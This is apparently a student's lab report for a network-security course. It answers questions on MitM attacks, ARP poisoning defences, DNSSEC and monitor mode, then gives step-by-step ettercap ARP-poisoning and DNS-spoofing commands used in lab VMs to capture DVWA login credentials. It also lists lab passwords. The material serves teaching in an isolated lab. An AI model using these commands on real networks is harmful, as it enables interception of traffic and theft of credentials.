Problems and questions:

What is the difference between active and passive MitM attacks?
Passive MitM:
Attackers only listen (sniffs), its goal is data collection (credentials, tokens, metadata). They are hard to detect, and this type threatens confidentiality.
Active MitM:
Attacker intercepts and alters or injects packets (e.g., ARP poisoning, DNS spoofing, SSL-stripping), they are easier to notice but far more harmful as this type breaks confidentiality, integrity, and availability.
Bottom line: passive = eavesdrop only (confidentiality risk); active = intercept/modify/inject (confidentiality + integrity + availability risk).

How to protect your network against ARP poisoning attacks?
Mitigations are layered, use several together:
- Network controls: Dynamic ARP Inspection, port security/802.1X, VLANs, port isolation.
- Host/protocol: use end-to-end encryption (TLS, SSH, VPN), static ARP for critical devices, IP–MAC binding.
- Detect & operate: ARP monitoring/IDS, logging, firmware updates, secure management, and user education.
- Approach: layer prevention, detection, and encryption (encryption is last line of defense).
Combine prevention, detection and encryption -> encryption is a last line of defense if lower layers fail.

Why is it important to use DNSSEC to prevent DNS spoofing attacks?
- DNSSEC provides origin authentication and integrity for DNS records by digitally signing them. A validating resolver can verify that a DNS response came from the zone owner and hasn’t been tampered with.
- That prevents classic DNS cache poisoning / spoofing, where an attacker injects a forged DNS response that maps a legitimate domain to an attacker IP. With DNSSEC the forged response fails signature validation and is rejected by a validating resolver.
- Important caveats: DNSSEC does not encrypt DNS queries/responses (it authenticates them). Also, DNSSEC must be deployed end-to-end (zone signed + resolvers perform validation) to be effective. It also doesn’t protect against compromises of authoritative name servers or register account takeover.
- DNSSEC is complementary to privacy mechanisms such as DNS-over-TLS (DoT) or DNS-over-HTTPS (DoH): DNSSEC gives authenticity/integrity, DoT/DoH gives confidentiality in transit.

What is monitor mode and how can you use it to eavesdrop network communication?
What it is (conceptually):
- Monitor mode is a special state for a wireless network interface in which the NIC captures all radio frames on the selected channel, not just frames addressed to that NIC or associated with its SSID.
- Equivalent on a wired network is promiscuous mode or using port mirroring on a switch: the NIC sees every packet on the segment.
How it relates to eavesdropping (high level):
- In monitor mode an attacker or analyst can passively capture Wi-Fi traffic from every nearby device on that channel. Captured data can reveal unencrypted application payloads, broadcast traffic, management frames, and metadata (SSIDs, MACs, timing).
- If the wireless traffic is encrypted (WPA2/WPA3), the payloads will be protected — seeing the frames doesn’t automatically reveal plaintext unless the attacker also has the encryption key or can break the encryption.
- Passive capture via monitor/promiscuous mode is a classic method of passive MitM reconnaissance (collecting data, identifying targets) and can be a precursor to active attacks.
Legitimate uses: troubleshooting, coverage analysis, intrusion detection, protocol research, forensic capture, and penetration testing with authorization.
Important legal/ethical note:
- Capturing or attempting to decrypt network traffic without explicit permission is illegal in many jurisdictions and unethical. Use these techniques only on networks you own or where you have explicit authorization and always follow applicable laws and organizational policies.

Tasks:
User and password of: Metasploitable: msfadmin,msfadmin
In some cases, the router's security mechanisms and the stored data in the cache may interfere with the observation of the result of the correct execution of the attack. In such a case, it may be necessary to correctly execute the attack:
- Connecting a computer to a hotspot launched with a smartphone
- Changing settings of VMs network cards to Bridged Adapter. Open VirtualBox -> Select each of yours VMs -> Settings -> Network -> Attached to: Bridged Adapter
Please remember to restore the previous network adapter settings after completing the tasks!
The ARP table for your computer will be modified during the exercise. Remember to terminate the MitM attack after completing the exercises to reverse this process!!!


In this task, the victim machine is the Ubuntu Server VM. In addition, we will be using the Metasploitable 2 VM as a web server machine:

Attacker

Victim

Web Server Machine

Open command line and locate etter.dns file in Kali VM: > locate etter.dns


Navigate to this path and open the file:


Edit the file to spoof PWR domain name (add new line next to “microsoft.com …”:

pwr.edu.pl A {KALI_VM_IP_ADDRESS}

*.pwr.edu.pl A {KALI_VM_IP_ADDRESS}

www.pwr.edu.pl PTR {KALI_VM_IP_ADDRESS}:
Check the ip address with > ip a

And with > sudo nano etter.dns

And save it.

On Kali VM start Apache2: > service apache2 start
This is the web where the infected user will be redirected to.

And write the password “stud” to gain privileges.

Run Ettercap on Kali VM: > sudo ettercap -T


Start sniffing:


Use Scan for hosts and after finish go to Hosts List from Hosts menu:

By pressing L:


Add your router/gateway IP to Target 1 (usually it will be IP address with 1 in last octet) and victim IP (Ubuntu Server VM) to Target 2:
As we are not in the GUI we do: > ettercap -Tqi <interface> -M arp /Target1_IP// /Target2_IP//
We know it is 192.168.144.5, so we perform the:
> sudo ettercap -Tqi eth0 -M arp /192.168.144.1// /192.168.144.5// -> (If you only know the MAC is ///MAC, if you want to add IP and MAC, write /IP/MAC/, only ip /IP//)


Start ARP Poisoning: Mitm menu -> ARP Poisoning -> Check Sniff remote connections
Due to the -M arp flag, the attack is already being executed.


Go to Plugins menu and activate dns_spoof plugin: Plugins -> Manage plugins -> double click on dsn_spoof
Press “p” to open the plugins menu, write the plugin: “dns_spoof” and press Enter to activate.


Open PWR website in the browser on your computer and observe the results:
By entering at: http://pwr.edu.pl
It automatically rewrites: https://pwr.edu.pl
So, nothing happens as the Ettercap DNS spoofing only works with HTTP-only test domains.


Stop last MitM attack, clear Target 1 and Target 2:
By pressing “q”


Add a victim machine (Ubuntu Server VM) to Target 1 and Metasploitable VM to Target 2:
We know it is 192.168.144.6, so we perform the:
> sudo ettercap -Tqi eth0 -M arp /192.168.144.5// /192.168.144.6//


Start ARP Poisoning once again:
Due to the -M arp flag, the attack is already being executed.


Connect to Metasploitable VM from web browser on victim machine: Open browser -> http://{METASPLOITABLE_VM_IP_ADDRESS}/dvwa
From Ubuntu we open: http://192.168.144.6/dvwa


Open DVWA and try to log in with any login and password. Observe the results in ettercap:
We finally get the user and password as its being used the http.

Open Wireshark on Kali VM, start capture traffic on eth network interface and try to generate some network traffic on Metasploitable VM from Victim VM (try to log in again, open other applications on web server, try to connect with ssh). Observe the results:
As the MITM attack is being executed we can see the contents:

But if we stop the attack and make the request again, nothing is seen:

The same happens in ssh that nothing is seen:

But if we apply the attack:

We can see packets as Server: Key Exchange Init

On another Metasploit app we can see the same:

And without the MITM we cannot see it:
